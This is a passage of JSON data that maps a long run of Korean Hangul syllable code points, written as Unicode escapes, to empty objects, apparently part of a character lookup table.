":{},"\ub4e5":{},"\ub4e7":{},"\ub4e8":{},"\ub4e9":{},"\ub4ea":{},"\ub4eb":{},"\ub4ee":{},"\ub4f0":{},"\ub4f2":{},"\ub4f3":{},"\ub4f4":{},"\ub4f5":{},"\ub4f6":{},"\ub4f7":{},"\ub4f9":{},"\ub4fa":{},"\ub4fb":{},"\ub4fc":{},"\ub4fd":{},"\ub4fe":{},"\ub4ff":{},"\ub500":{},"\ub501":{},"\ub502":{},"\ub503":{},"\ub504":{},"\ub505":{},"\ub506":{},"\ub507":{},"\ub508":{},"\ub509":{},"\ub50a":{},"\ub50b":{},"\ub50c":{},"\ub50d":{},"\ub50e":{},"\ub50f":{},"\ub510":{},"\ub511":{},"\ub512":{},"\ub513":{},"\ub516":{},"\ub517":{},"\ub519":{},"\ub51a":{},"\ub51d":{},"\ub51e":{},"\ub51f":{},"\ub520":{},"\ub521":{},"\ub522":{},"\ub523":{},"\ub526":{},"\ub52b":{},"\ub52c":{},"\ub52d":{},"\ub52e":{},"\ub52f":{},"\ub532":{},"\ub533":{},"\ub535":{},"\ub536":{},"\ub537":{},"\ub539":{},"\ub53a":{},"\ub53b":{},"\ub53c":{},"\ub53d":{},"\ub53e":{},"\ub53f":{},"\ub542":{},"\ub546":{},"\ub547":{},"\ub548":{},"\ub549":{},"\ub54a":{},"\ub54e":{},"\ub54f":{},"\ub551":{},"\ub552":{},"\ub553":{},"\ub555":{},"\ub556":{},"\ub557":{},"\ub558":{},"\ub559":{},"\ub55a":{},"\ub55b":{},"\ub55e":{},"\ub562":{},"\ub563":{},"\ub564":{},"\ub565":{},"\ub566":{},"\ub567":{},"\ub568":{},"\ub569":{},"\ub56a":{},"\ub56b":{},"\ub56c":{},"\ub56d":{},"\ub56e":{},"\ub56f":{},"\ub570":{},"\ub571":{},"\ub572":{},"\ub573":{},"\ub574":{},"\ub575":{},"\ub576":{},"\ub577":{},"\ub578":{},"\ub579":{},"\ub57a":{},"\ub57b":{},"\ub57c":{},"\ub57d":{},"\ub57e":{},"\ub57f":{},"\ub580":{},"\ub581":{},"\ub582":{},"\ub583":{},"\ub584":{},"\ub585":{},"\ub586":{},"\ub587":{},"\ub588":{},"\ub589":{},"\ub58a":{},"\ub58b":{},"\ub58c":{},"\ub58d":{},"\ub58e":{},"\ub58f":{},"\ub590":{},"\ub591":{},"\ub592":{},"\ub593":{},"\ub594":{},"\ub595":{},"\ub596":{},"\ub597":{},"\ub598":{},"\ub599":{},"\ub59a":{},"\ub59b":{},"\ub59c":{},"\ub59d":{},"\ub59e":{},"\ub59f":{},"\ub5a2":{},"\ub5a3":{},"\ub5a5":{},"\ub5a6":{},"\ub5a7":{},"\ub5a9":{},"\ub5ac":{},"\ub5ad":{},"\ub5ae":{},"\ub5af":{},"\ub5b2":{},"\ub5b6":{},"\ub5b7":{},"\ub5b8":{},"\ub5b9":{},"\ub5ba":{},"\ub5be":{},"\ub5bf":{},"\ub5c1":{},"\ub5c2":{},"\ub5c3":{},"\ub5c5":{},"\ub5c6":{},"\ub5c7":{},"\ub5c8":{},"\ub5c9":{},"\ub5ca":{},"\ub5cb":{},"\ub5ce":{},"\ub5d2":{},"\ub5d3":{},"\ub5d4":{},"\ub5d5":{},"\ub5d6":{},"\ub5d7":{},"\ub5d9":{},"\ub5da":{},"\ub5db":{},"\ub5dc":{},"\ub5dd":{},"\ub5de":{},"\ub5df":{},"\ub5e0":{},"\ub5e1":{},"\ub5e2":{},"\ub5e3":{},"\ub5e4":{},"\ub5e5":{},"\ub5e6":{},"\ub5e7":{},"\ub5e8":{},"\ub5e9":{},"\ub5ea":{},"\ub5eb":{},"\ub5ed":{},"\ub5ee":{},"\ub5ef":{},"\ub5f0":{},"\ub5f1":{},"\ub5f2":{},"\ub5f3":{},"\ub5f4":{},"\ub5f5":{},"\ub5f6":{},"\ub5f7":{},"\ub5f8":{},"\ub5f9":{},"\ub5fa":{},"\ub5fb":{},"\ub5fc":{},"\ub5fd":{},"\ub5fe":{},"\ub5ff":{},"\ub600":{},"\ub601":{},"\ub602":{},"\ub603":{},"\ub604":{},"\ub605":{},"\ub606":{},"\ub607":{},"\ub608":{},"\ub609":{},"\ub60a":{},"\ub60b":{},"\ub60c":{},"\ub60d":{},"\ub60e":{},"\ub60f":{},"\ub612":{},"\ub613":{},"\ub615":{},"\ub616":{},"\ub617":{},"\ub619":{},"\ub61a":{},"\ub61b":{},"\ub61c":{},"\ub61d":{},"\ub61e":{},"\ub61f":{},"\ub620":{},"\ub621":{},"\ub622":{},"\ub623":{},"\ub624":{},"\ub626":{},"\ub627":{},"\ub628":{},"\ub629":{},"\ub62a":{},"\ub62b":{},"\ub62d":{},"\ub62e":{},"\ub62f":{},"\ub630":{},"\ub631":{},"\ub632":{},"\ub633":{},"\ub635":{},"\ub636":{},"\ub637":{},"\ub638":{},"\ub639":{},"\ub63a":{},"\ub63b":{},"\ub63c":{},"\ub63d":{},"\ub63e":{},"\ub63f":{},"\ub640":{},"\ub641":{},"\ub642":{},"\ub643":{},"\ub644":{},"\ub645":{},"\ub646":{},"\ub647":{},"\ub649":{},"\ub64a":{},"\ub64b":{},"\ub64c":{},"\ub64d":{},"\ub64e":{},"\ub64f":{},"\ub650":{},"\ub651":{},"\ub652":{},"\ub653":{},"\ub654":{},"\ub655":{},"\ub656":{},"\ub657":{},"\ub658":{},"\ub659":{},"\ub65a":{},"\ub65b":{},"\ub65c":{},"\ub65d":{},"\ub65e":{},"\ub65f":{},"\ub660":{},"\ub661":{},"\ub662":{},"\ub663":{},"\ub665":{},"\ub666":{},"\ub667":{},"\ub669":{},"\ub66a":{},"\ub66b":{},"\ub66c":{},"\ub66d":{},"\ub66e":{},"\ub66f":{},"\ub670":{},"\ub671":{},"\ub672":{},"\ub673":{},"\ub674":{},"\ub675":{},"\ub676":{},"\ub677":{},"\ub678":{},"\ub679":{},"\ub67a":{},"\ub67b":{},"\ub67c":{},"\ub67d":{},"\ub67e":{},"\ub67f":{},"\ub680":{},"\ub681":{},"\ub682":{},"\ub683":{},"\ub684":{},"\ub685":{},"\ub686":{},"\ub687":{},"\ub688":{},"\ub689":{},"\ub68a":{},"\ub68b":{},"\ub68c":{},"\ub68d":{},"\ub68e":{},"\ub68f":{},"\ub690":{},"\ub691":{},"\ub692":{},"\ub693":{},"\ub694":{},"\ub695":{},"\ub696":{},"\ub697":{},"\ub698":{},"\ub699":{},"\ub69a":{},"\ub69b":{},"\ub69e":{},"\ub69f":{},"\ub6a1":{},"\ub6a2":{},"\ub6a3":{},"\ub6a5":{},"\ub6a6":{},"\ub6a7":{},"\ub6a8":{},"\ub6a9":{},"\ub6aa":{},"\ub6ad":{},"\ub6ae":{},"\ub6af":{},"\ub6b0":{},"\ub6b2":{},"\ub6b3":{},"\ub6b4":{},"\ub6b5":{},"\ub6b6":{},"\ub6b7":{},"\ub6b8":{},"\ub6b9":{},"\ub6ba":{},"\ub6bb":{},"\ub6bc":{},"\ub6bd":{},"\ub6be":{},"\ub6bf":{},"\ub6c0":{},"\ub6c1":{},"\ub6c2":{},"\ub6c3":{},"\ub6c4":{},"\ub6c5":{},"\ub6c6":{},"\ub6c7":{},"\ub6c8":{},"\ub6c9":{},"\ub6ca":{},"\ub6cb":{},"\ub6cc":{},"\ub6cd":{},"\ub6ce":{},"\ub6cf":{},"\ub6d0":{},"\ub6d1":{},"\ub6d2":{},"\ub6d3":{},"\ub6d5":{},"\ub6d6":{},"\ub6d7":{},"\ub6d8":{},"\ub6d9":{},"\ub6da":{},"\ub6db":{},"\ub6dc":{},"\ub6dd":{},"\ub6de":{},"\ub6df":{},"\ub6e0":{},"\ub6e1":{},"\ub6e2":{},"\ub6e3":{},"\ub6e4":{},"\ub6e5":{},"\ub6e6":{},"\ub6e7":{},"\ub6e8":{},"\ub6e9":{},"\ub6ea":{},"\ub6eb":{},"\ub6ec":{},"\ub6ed":{},"\ub6ee":{},"\ub6ef":{},"\ub6f1":{},"\ub6f2":{},"\ub6f3":{},"\ub6f5":{},"\ub6f6":{},"\ub6f7":{},"\ub6f9":{},"\ub6fa":{},"\ub6fb":{},"\ub6fc":{},"\ub6fd":{},"\ub6fe":{},"\ub6ff":{},"\ub702":{},"\ub703":{},"\ub704":{},"\ub706":{},"\ub707":{},"\ub708":{},"\ub709":{},"\ub70a":{},"\ub70b":{},"\ub70c":{},"\ub70d":{},"\ub70e":{},"\ub70f":{},"\ub710":{},"\ub711":{},"\ub712":{},"\ub713":{},"\ub714":{},"\ub715":{},"\ub716":{},"\ub717":{},"\ub718":{},"\ub719":{},"\ub71a":{},"\ub71b":{},"\ub71c":{},"\ub71d":{},"\ub71e":{},"\ub71f":{},"\ub720":{},"\ub721":{},"\ub722":{},"\ub723":{},"\ub724":{},"\ub725":{},"\ub726":{},"\ub727":{},"\ub72a":{},"\ub72b":{},"\ub72d":{},"\ub72e":{},"\ub731":{},"\ub732":{},"\ub733":{},"\ub734":{},"\ub735":{},"\ub736":{},"\ub737":{},"\ub73a":{},"\ub73c":{},"\ub73d":{},"\ub73e":{},"\ub73f":{},"\ub740":{},"\ub741":{},"\ub742":{},"\ub743":{},"\ub745":{},"\ub746":{},"\ub747":{},"\ub749":{},"\ub74a":{},"\ub74b":{},"\ub74d":{},"\ub74e":{},"\ub74f":{},"\ub750":{},"\ub751":{},"\ub752":{},"\ub753":{},"\ub756":{},"\ub757":{},"\ub758":{},"\ub759":{},"\ub75a":{},"\ub75b":{},"\ub75c":{},"\ub75d":{},"\ub75e":{},"\ub75f":{},"\ub761":{},"\ub762":{},"\ub763":{},"\ub765":{},"\ub766":{},"\ub767":{},"\ub769":{},"\ub76a":{},"\ub76b":{},"\ub76c":{},"\ub76d":{},"\ub76e":{},"\ub76f":{},"\ub772":{},"\ub774":{},"\ub776":{},"\ub777":{},"\ub778":{},"\ub779":{},"\ub77a":{},"\ub77b":{},"\ub77e":{},"\ub77f":{},"\ub781":{},"\ub782":{},"\ub783":{},"\ub785":{},"\ub786":{},"\ub787":{},"\ub788":{},"\ub789":{},"\ub78a":{},"\ub78b":{},"\ub78e":{},"\ub793":{},"\ub794":{},"\ub795":{},"\ub79a":{},"\ub79b":{},"\ub79d":{},"\ub79e":{},"\ub79f":{},"\ub7a1":{},"\ub7a2":{},"\ub7a3":{},"\ub7a4":{},"\ub7a5":{},"\ub7a6":{},"\ub7a7":{},"\ub7aa":{},"\ub7ae":{},"\ub7af":{},"\ub7b0":{},"\ub7b1":{},"\ub7b2":{},"\ub7b3":{},"\ub7b6":{},"\ub7b7":{},"\ub7b9":{},"\ub7ba":{},"\ub7bb":{},"\ub7bc":{},"\ub7bd":{},"\ub7be":{},"\ub7bf":{},"\ub7c0":{},"\ub7c1":{},"\ub7c2":{},"\ub7c3":{},"\ub7c4":{},"\ub7c5":{},"\ub7c6":{},"\ub7c8":{},"\ub7ca":{},"\ub7cb":{},"\ub7cc":{},"\ub7cd":{},"\ub7ce":{},"\ub7cf":{},"\ub7d0":{},"\ub7d1":{},"\ub7d2":{},"\ub7d3":{},"\ub7d4":{},"\ub7d5":{},"\ub7d6":{},"\ub7d7":{},"\ub7d8":{},"\ub7d9":{},"\ub7da":{},"\ub7db":{},"\ub7dc":{},"\ub7dd":{},"\ub7de":{},"\ub7df":{},"\ub7e0":{},"\ub7e1":{},"\ub7e2":{},"\ub7e3":{},"\ub7e4":{},"\ub7e5":{},"\ub7e6":{},"\ub7e7":{},"\ub7e8":{},"\ub7e9":{},"\ub7ea":{},"\ub7eb":{},"\ub7ee":{},"\ub7ef":{},"\ub7f1":{},"\ub7f2":{},"\ub7f3":{},"\ub7f5":{},"\ub7f6":{},"\ub7f7":{},"\ub7f8":{},"\ub7f9":{},"\ub7fa":{},"\ub7fb":{},"\ub7fe":{},"\ub802":{},"\ub803":{},"\ub804":{},"\ub805":{},"\ub806":{},"\ub80a":{},"\ub80b":{},"\ub80d":{},"\ub80e":{},"\ub80f":{},"\ub811":{},"\ub812":{},"\ub813":{},"\ub814":{},"\ub815":{},"\ub816":{},"\ub817":{},"\ub81a":{},"\ub81c":{},"\ub81e":{},"\ub81f":{},"\ub820":{},"\ub821":{},"\ub822":{},"\ub823":{},"\ub826":{},"\ub827":{},"\ub829":{},"\ub82a":{},"\ub82b":{},"\ub82d":{},"\ub82e":{},"\ub82f":{},"\ub830":{},"\ub831":{},"\ub832":{},"\ub833":{},"\ub836":{},"\ub83a":{},"\ub83b":{},"\ub83c":{},"\ub83d":{},"\ub83e":{},"\ub83f":{},"\ub841":{},"\ub842":{},"\ub843":{},"\ub845":{},"\ub846":{},"\ub847":{},"\ub848":{},"\ub849":{},"\ub84a":{},"\ub84b":{},"\ub84c":{},"\ub84d":{},"\ub84e":{},"\ub84f":{},"\ub850":{},"\ub852":{},"\ub854":{},"\ub855":{},"\ub856":{},"\ub857":{},"\ub858":{},"\ub859":{},"\ub85a":{},"\ub85b":{},"\ub85e":{},"\ub85f":{},"\ub861":{},"\ub862":{},"\ub863":{},"\ub865":{},"\ub866":{},"\ub867":{},"\ub868":{},"\ub869":{},"\ub86a":{},"\ub86b":{},"\ub86e":{},"\ub870":{},"\ub872":{},"\ub873":{},"\ub874":{},"\ub875":{},"\ub876":{},"\ub877":{},"\ub879":{},"\ub87a":{},"\ub87b":{},"\ub87d":{},"\ub87e":{},"\ub87f":{},"\ub880":{},"\ub881":{},"\ub882":{},"\ub883":{},"\ub884":{},"\ub885":{},"\ub886":{},"\ub887":{},"\ub888":{},"\ub889":{},"\ub88a":{},"\ub88b":{},"\ub88c":{},"\ub88e":{},"\ub88f":{},"\ub890":{},"\ub891":{},"\ub892":{},"\ub893":{},"\ub894":{},"\ub895":{},"\ub896":{},"\ub897":{},"\ub898":{},"\ub899":{},"\ub89a":{},"\ub89b":{},"\ub89c":{},"\ub89d":{},"\ub89e":{},"\ub89f":{},"\ub8a0":{},"\ub8a1":{},"\ub8a2":{},"\ub8a3":{},"\ub8a4":{},"\ub8a5":{},"\ub8a6":{},"\ub8a7":{},"\ub8a9":{},"\ub8aa":{},"\ub8ab":{},"\ub8ac":{},"\ub8ad":{},"\ub8ae":{},"\ub8af":{},"\ub8b1":{},"\ub8b2":{},"\ub8b3":{},"\ub8b5":{},"\ub8b6":{},"\ub8b7":{},"\ub8b9":{},"\ub8ba":{},"\ub8bb":{},"\ub8bc":{},"\ub8bd":{},"\ub8be":{},"\ub8bf":{},"\ub8c2":{},"\ub8c4":{},"\ub8c6":{},"\ub8c7":{},"\ub8c8":{},"\ub8c9":{},"\ub8ca":{},"\ub8cb":{},"\ub8cd":{},"\ub8ce":{},"\ub8cf":{},"\ub8d1":{},"\ub8d2":{},"\ub8d3":{},"\ub8d5":{},"\ub8d6":{},"\ub8d7":{},"\ub8d8":{},"\ub8d9":{},"\ub8da":{},"\ub8db":{},"\ub8dc":{},"\ub8de":{},"\ub8e0":{},"\ub8e2":{},"\ub8e3":{},"\ub8e4":{},"\ub8e5":{},"\ub8e6":{},"\ub8e7":{},"\ub8ea":{},"\ub8eb":{},"\ub8ed":{},"\ub8ee":{},"\ub8ef":{},"\ub8f1":{},"\ub8f2":{},"\ub8f3":{},"\ub8f4":{},"\ub8f5":{},"\ub8f6":{},"\ub8f7":{},"\ub8fa":{},"\ub8fc":{},"\ub8fe":{},"\ub8ff":{},"\ub900":{},"\ub901":{},"\ub902":{},"\ub903":{},"\ub905":{},"\ub906":{},"\ub907":{},"\ub908":{},"\ub909":{},"\ub90a":{},"\ub90b":{},"\ub90c":{},"\ub90d":{},"\ub90e":{},"\ub90f":{},"\ub910":{},"\ub911":{},"\ub912":{},"\ub913":{},"\ub914":{},"\ub915":{},"\ub916":{},"\ub917":{},"\ub919":{},"\ub91a":{},"\ub91b":{},"\ub91c":{},"\ub91d":{},"\ub91e":{},"\ub91f":{},"\ub921":{},"\ub922":{},"\ub923":{},"\ub924":{},"\ub925":{},"\ub926":{},"\ub927":{},"\ub928":{},"\ub929":{},"\ub92a":{},"\ub92b":{},"\ub92c":{},"\ub92d":{},"\ub92e":{},"\ub92f":{},"\ub930":{},"\ub931":{},"\ub932":{},"\ub933":{},"\ub934":{},"\ub935":{},"\ub936":{},"\ub937":{},"\ub938":{},"\ub939":{},"\ub93a":{},"\ub93b":{},"\ub93e":{},"\ub93f":{},"\ub941":{},"\ub942":{},"\ub943":{},"\ub945":{},"\ub946":{},"\ub947":{},"\ub948":{},"\ub949":{},"\ub94a":{},"\ub94b":{},"\ub94d":{},"\ub94e":{},"\ub950":{},"\ub952":{},"\ub953":{},"\ub954":{},"\ub955":{},"\ub956":{},"\ub957":{},"\ub95a":{},"\ub95b":{},"\ub95d":{},"\ub95e":{},"\ub95f":{},"\ub961":{},"\ub962":{},"\ub963":{},"\ub964":{},"\ub965":{},"\ub966":{},"\ub967":{},"\ub96a":{},"\ub96c":{},"\ub96e":{},"\ub96f":{},"\ub970":{},"\ub971":{},"\ub972":{},"\ub973":{},"\ub976":{},"\ub977":{},"\ub979":{},"\ub97a":{},"\ub97b":{},"\ub97d":{},"\ub97e":{},"\ub97f":{},"\ub980":{},"\ub981":{},"\ub982":{},"\ub983":{},"\ub986":{},"\ub988":{},"\ub98b":{},"\ub98c":{},"\ub98f":{},"\ub990":{},"\ub991":{},"\ub992":{},"\ub993":{},"\ub994":{},"\ub995":{},"\ub996":{},"\ub997":{},"\ub998":{},"\ub999":{},"\ub99a":{},"\ub99b":{},"\ub99c":{},"\ub99d":{},"\ub99e":{},"\ub99f":{},"\ub9a0":{},"\ub9a1":{},"\ub9a2":{},"\ub9a3":{},"\ub9a4":{},"\ub9a5":{},"\ub9a6":{},"\ub9a7":{},"\ub9a8":{},"\ub9a9":{},"\ub9aa":{},"\ub9ab":{},"\ub9ae":{},"\ub9af":{},"\ub9b1":{},"\ub9b2":{},"\ub9b3":{},"\ub9b5":{},"\ub9b6":{},"\ub9b7":{},"\ub9b8":{},"\ub9b9":{},"\ub9ba":{},"\ub9bb":{},"\ub9be":{},"\ub9c0":{},"\ub9c2":{},"\ub9c3":{},"\ub9c4":{},"\ub9c5":{},"\ub9c6":{},"\ub9c7":{},"\ub9ca":{},"\ub9cb":{},"\ub9cd":{},"\ub9d3":{},"\ub9d4":{},"\ub9d5":{},"\ub9d6":{},"\ub9d7":{},"\ub9da":{},"\ub9dc":{},"\ub9df":{},"\ub9e0":{},"\ub9e2":{},"\ub9e6":{},"\ub9e7":{},"\ub9e9":{},"\ub9ea":{},"\ub9eb":{},"\ub9ed":{},"\ub9ee":{},"\ub9ef":{},"\ub9f0":{},"\ub9f1":{},"\ub9f2":{},"\ub9f3":{},"\ub9f6":{},"\ub9fb":{},"\ub9fc":{},"\ub9fd":{},"\ub9fe":{},"\ub9ff":{},"\uba02":{},"\uba03":{},"\uba04":{},"\uba05":{},"\uba06":{},"\uba07":{},"\uba09":{},"\uba0a":{},"\uba0b":{},"\uba0c":{},"\uba0d":{},"\uba0e":{},"\uba0f":{},"\uba10":{},"\uba11":{},"\uba12":{},"\uba13":{},"\uba14":{},"\uba16":{},"\uba17":{},"\uba18":{},"\uba19":{},"\uba1a":{},"\uba1b":{},"\uba1c":{},"\uba1d":{},"\uba1e":{},"\uba1f":{},"\uba20":{},"\uba21":{},"\uba22":{},"\uba23":{},"\uba24":{},"\uba25":{},"\uba26":{},"\uba27":{},"\uba28":{},"\uba29":{},"\uba2a":{},"\uba2b":{},"\uba2c":{},"\uba2d":{},"\uba2e":{},"\uba2f":{},"\uba30":{},"\uba31":{},"\uba32":{},"\uba33":{},"\uba34":{},"\uba35":{},"\uba36":{},"\uba37":{},"\uba3a":{},"\uba3b":{},"\uba3d":{},"\uba3e":{},"\uba3f":{},"\uba41":{},"\uba43":{},"\uba44":{},"\uba45":{},"\uba46":{},"\uba47":{},"\uba4a":{},"\uba4c":{},"\uba4f":{},"\uba50":{},"\uba51":{},"\uba52":{},"\uba56":{},"\uba57":{},"\uba59":{},"\uba5a":{},"\uba5b":{},"\uba5d":{},"\uba5e":{},"\uba5f":{},"\uba60":{},"\uba61":{},"\uba62":{},"\uba63":{},"\uba66":{},"\uba6a":{},"\uba6b":{},"\uba6c":{},"\uba6d":{},"\uba6e":{},"\uba6f":{},"\uba72":{},"\uba73":{},"\uba75":{},"\uba76":{},"\uba77":{},"\uba79":{},"\uba7a":{},"\uba7b":{},"\uba7c":{},"\uba7d":{},"\uba7e":{},"\uba7f":{},"\uba80":{},"\uba81":{},"\uba82":{},"\uba86":{},"\uba88":{},"\uba89":{},"\uba8a":{},"\uba8b":{},"\uba8d":{},"\uba8e":{},"\uba8f":{},"\uba90":{},"\uba91":{},"\uba92":{},"\uba93":{},"\uba94":{},"\uba95":{},"\uba96":{},"\uba97":{},"\uba98":{},"\uba99":{},"\uba9a":{},"\uba9b":{},"\uba9c":{},"\uba9d":{},"\uba9e":{},"\uba9f":{},"\ubaa0":{},"\ubaa1":{},"\ubaa2":{},"\ubaa3":{},"\ubaa4":{},"\ubaa5":{},"\ubaa6":{},"\ubaa7":{},"\ubaaa":{},"\ubaad":{},"\ubaae":{},"\ubaaf":{},"\ubab1":{},"\ubab3":{},"\ubab4":{},"\ubab5":{},"\ubab6":{},"\ubab7":{},"\ubaba":{},"\ubabc":{},"\ubabe":{},"\ubabf":{},"\ubac0":{},"\ubac1":{},"\ubac2":{},"\ubac3":{},"\ubac5":{},"\ubac6":{},"\ubac7":{},"\ubac9":{},"\ubaca":{},"\ubacb":{},"\ubacc":{},"\ubacd":{},"\ubace":{},"\ubacf":{},"\ubad0":{},"\ubad1":{},"\ubad2":{},"\ubad3":{},"\ubad4":{},"\ubad5":{},"\ubad6":{},"\ubad7":{},"\ubada":{},"\ubadb":{},"\ubadc":{},"\ubadd":{},"\ubade":{},"\ubadf":{},"\ubae0":{},"\ubae1":{},"\ubae2":{},"\ubae3":{},"\ubae4":{},"\ubae5":{},"\ubae6":{},"\ubae7":{},"\ubae8":{},"\ubae9":{},"\ubaea":{},"\ubaeb":{},"\ubaec":{},"\ubaed":{},"\ubaee":{},"\ubaef":{},"\ubaf0":{},"\ubaf1":{},"\ubaf2":{},"\ubaf3":{},"\ubaf4":{},"\ubaf5":{},"\ubaf6":{},"\ubaf7":{},"\ubaf8":{},"\ubaf9":{},"\ubafa":{},"\ubafb":{},"\ubafd":{},"\ubafe":{},"\ubaff":{},"\ubb01":{},"\ubb02":{},"\ubb03":{},"\ubb05":{},"\ubb06":{},"\ubb07":{},"\ubb08":{},"\ubb09":{},"\ubb0a":{},"\ubb0b":{},"\ubb0c":{},"\ubb0e":{},"\ubb10":{},"\ubb12":{},"\ubb13":{},"\ubb14":{},"\ubb15":{},"\ubb16":{},"\ubb17":{},"\ubb19":{},"\ubb1a":{},"\ubb1b":{},"\ubb1d":{},"\ubb1e":{},"\ubb1f":{},"\ubb21":{},"\ubb22":{},"\ubb23":{},"\ubb24":{},"\ubb25":{},"\ubb26":{},"\ubb27":{},"\ubb28":{},"\ubb2a":{},"\ubb2c":{},"\ubb2d":{},"\ubb2e":{},"\ubb2f":{},"\ubb30":{},"\ubb31":{},"\ubb32":{},"\ubb33":{},"\ubb37":{},"\ubb39":{},"\ubb3a":{},"\ubb3f":{},"\ubb40":{},"\ubb41":{},"\ubb42":{},"\ubb43":{},"\ubb46":{},"\ubb48":{},"\ubb4a":{},"\ubb4b":{},"\ubb4c":{},"\ubb4e":{},"\ubb51":{},"\ubb52":{},"\ubb53":{},"\ubb55":{},"\ubb56":{},"\ubb57":{},"\ubb59":{},"\ubb5a":{},"\ubb5b":{},"\ubb5c":{},"\ubb5d":{},"\ubb5e":{},"\ubb5f":{},"\ubb60":{},"\ubb62":{},"\ubb64":{},"\ubb65":{},"\ubb66":{},"\ubb67":{},"\ubb68":{},"\ubb69":{},"\ubb6a":{},"\ubb6b":{},"\ubb6d":{},"\ubb6e":{},"\ubb6f":{},"\ubb70":{},"\ubb71":{},"\ubb72":{},"\ubb73":{},"\ubb74":{},"\ubb75":{},"\ubb76":{},"\ubb77":{},"\ubb78":{},"\ubb79":{},"\ubb7a":{},"\ubb7b":{},"\ubb7c":{},"\ubb7d":{},"\ubb7e":{},"\ubb7f":{},"\ubb80":{},"\ubb81":{},"\ubb82":{},"\ubb83":{},"\ubb84":{},"\ubb85":{},"\ubb86":{},"\ubb87":{},"\ubb89":{},"\ubb8a":{},"\ubb8b":{},"\ubb8d":{},"\ubb8e":{},"\ubb8f":{},"\ubb91":{},"\ubb92":{},"\ubb93":{},"\ubb94":{},"\ubb95":{},"\ubb96":{},"\ubb97":{},"\ubb98":{},"\ubb99":{},"\ubb9a":{},"\ubb9b":{},"\ubb9c":{},"\ubb9d":{},"\ubb9e":{},"\ubb9f":{},"\ubba0":{},"\ubba1":{},"\ubba2":{},"\ubba3":{},"\ubba5":{},"\ubba6":{},"\ubba7":{},"\ubba9":{},"\ubbaa":{},"\ubbab":{},"\ubbad":{},"\ubbae":{},"\ubbaf":{},"\ubbb0":{},"\ubbb1":{},"\ubbb2":{},"\ubbb3":{},"\ubbb5":{},"\ubbb6":{},"\ubbb8":{},"\ubbb9":{},"\ubbba":{},"\ubbbb":{},"\ubbbc":{},"\ubbbd":{},"\ubbbe":{},"\ubbbf":{},"\ubbc1":{},"\ubbc2":{},"\ubbc3":{},"\ubbc5":{},"\ubbc6":{},"\ubbc7":{},"\ubbc9":{},"\ubbca":{},"\ubbcb":{},"\ubbcc":{},"\ubbcd":{},"\ubbce":{},"\ubbcf":{},"\ubbd1":{},"\ubbd2":{},"\ubbd4":{},"\ubbd5":{},"\ubbd6":{},"\ubbd7":{},"\ubbd8":{},"\ubbd9":{},"\ubbda":{},"\ubbdb":{},"\ubbdc":{},"\ubbdd":{},"\ubbde":{},"\ubbdf":{},"\ubbe0":{},"\ubbe1":{},"\ubbe2":{},"\ubbe3":{},"\ubbe4":{},"\ubbe5":{},"\ubbe6":{},"\ubbe7":{},"\ubbe8":{},"\ubbe9":{},"\ubbea":{},"\ubbeb":{},"\ubbec":{},"\ubbed":{},"\ubbee":{},"\ubbef":{},"\ubbf0":{},"\ubbf1":{},"\ubbf2":{},"\ubbf3":{},"\ubbf4":{},"\ubbf5":{},"\ubbf6":{},"\ubbf7":{},"\ubbfa":{},"\ubbfb":{},"\ubbfd":{},"\ubbfe":{},"\ubc01":{},"\ubc03":{},"\ubc04":{},"\ubc05":{},"\ubc06":{},"\ubc07":{},"\ubc0a":{},"\ubc0e":{},"\ubc10":{},"\ubc12":{},"\ubc13":{},"\ubc19":{},"\ubc1a":{},"\ubc20":{},"\ubc21":{},"\ubc22":{},"\ubc23":{},"\ubc26":{},"\ubc28":{},"\ubc2a":{},"\ubc2b":{},"\ubc2c":{},"\ubc2e":{},"\ubc2f":{},"\ubc32":{},"\ubc33":{},"\ubc35":{},"\ubc36":{},"\ubc37":{},"\ubc39":{},"\ubc3a":{},"\ubc3b":{},"\ubc3c":{},"\ubc3d":{},"\ubc3e":{},"\ubc3f":{},"\ubc42":{},"\ubc46":{},"\ubc47":{},"\ubc48":{},"\ubc4a":{},"\ubc4b":{},"\ubc4e":{},"\ubc4f":{},"\ubc51":{},"\ubc52":{},"\ubc53":{},"\ubc54":{},"\ubc55":{},"\ubc56":{},"\ubc57":{},"\ubc58":{},"\ubc59":{},"\ubc5a":{},"\ubc5b":{},"\ubc5c":{},"\ubc5e":{},"\ubc5f":{},"\ubc60":{},"\ubc61":{},"\ubc62":{},"\ubc63":{},"\ubc64":{},"\ubc65":{},"\ubc66":{},"\ubc67":{},"\ubc68":{},"\ubc69":{},"\ubc6a":{},"\ubc6b":{},"\ubc6c":{},"\ubc6d":{},"\ubc6e":{},"\ubc6f":{},"\ubc70":{},"\ubc71":{},"\ubc72":{},"\ubc73":{},"\ubc74":{},"\ubc75":{},"\ubc76":{},"\ubc77":{},"\ubc78":{},"\ubc79":{},"\ubc7a":{},"\ubc7b":{},"\ubc7c":{},"\ubc7d":{},"\ubc7e":{},"\ubc7f":{},"\ubc80":{},"\ubc81":{},"\ubc82":{},"\ubc83":{},"\ubc86":{},"\ubc87":{},"\ubc89":{},"\ubc8a":{},"\ubc8d":{},"\ubc8f":{},"\ubc90":{},"\ubc91":{},"\ubc92":{},"\ubc93":{},"\ubc96":{},"\ubc98":{},"\ubc9b":{},"\ubc9c":{},"\ubc9d":{},"\ubc9e":{},"\ubc9f":{},"\ubca2":{},"\ubca3":{},"\ubca5":{},"\ubca6":{},"\ubca9":{},"\ubcaa":{},"\ubcab":{},"\ubcac":{},"\ubcad":{},"\ubcae":{},"\ubcaf":{},"\ubcb2":{},"\ubcb6":{},"\ubcb7":{},"\ubcb8":{},"\ubcb9":{},"\ubcba":{},"\ubcbb":{},"\ubcbe":{},"\ubcbf":{},"\ubcc1":{},"\ubcc2":{},"\ubcc3":{},"\ubcc5":{},"\ubcc6":{},"\ubcc7":{},"\ubcc8":{},"\ubcc9":{},"\ubcca":{},"\ubccb":{},"\ubccc":{},"\ubcce":{},"\ubcd2":{},"\ubcd3":{},"\ubcd4":{},"\ubcd6":{},"\ubcd7":{},"\ubcd9":{},"\ubcda":{},"\ubcdb":{},"\ubcdd":{},"\ubcde":{},"\ubcdf":{},"\ubce0":{},"\ubce1":{},"\ubce2":{},"\ubce3":{},"\ubce4":{},"\ubce5":{},"\ubce6":{},"\ubce7":{},"\ubce8":{},"\ubce9":{},"\ubcea":{},"\ubceb":{},"\ubcec":{},"\ubced":{},"\ubcee":{},"\ubcef":{},"\ubcf0":{},"\ubcf1":{},"\ubcf2":{},"\ubcf3":{},"\ubcf7":{},"\ubcf9":{},"\ubcfa":{},"\ubcfb":{},"\ubcfd":{},"\ubcfe":{},"\ubcff":{},"\ubd00":{},"\ubd01":{},"\ubd02":{},"\ubd03":{},"\ubd06":{}